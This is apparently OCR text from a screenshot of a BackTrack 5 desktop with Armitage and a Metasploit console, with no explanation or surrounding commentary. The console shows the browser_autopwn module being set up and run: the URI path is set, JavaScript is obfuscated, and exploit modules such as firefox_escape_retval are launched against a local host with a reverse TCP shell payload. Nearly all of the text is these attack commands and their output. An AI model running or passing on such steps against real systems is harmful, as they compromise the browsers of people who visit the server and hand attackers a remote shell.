 Computer
BackTrack5R3V2
BackTrack5R3
Applications Places System
Wed Oct 23, 2:17 AM
Armitage
Armitage View Hosts Attacks Workspaces Help
server
browser_autop
capture
dhcp
dns
fakedns
ftp
pxexploit
socks4a
socks_unc
192.168.1.6
Console X Scan X Scan X server/browser_autopwn X
msf auxiliary(browser_autopwn) > set URIPATH /
URIPATH => /
msf auxiliary(browser_autopwn) > run -j
[*] Auxiliary module running as background job
[*] Setup
[*] Obfuscating initial javascript 2013-10-23 02:17:49 +0800
[*] Done in 1.478169061 seconds
[*] Starting exploit modules on host 192.168.1.9...
[*] ---
[*] Starting exploit multi/browser/firefox_escape_retval with payload generic/shell_reverse_tcp
msf auxiliary(browser_autopwn) >
root@bt: ~
Armitage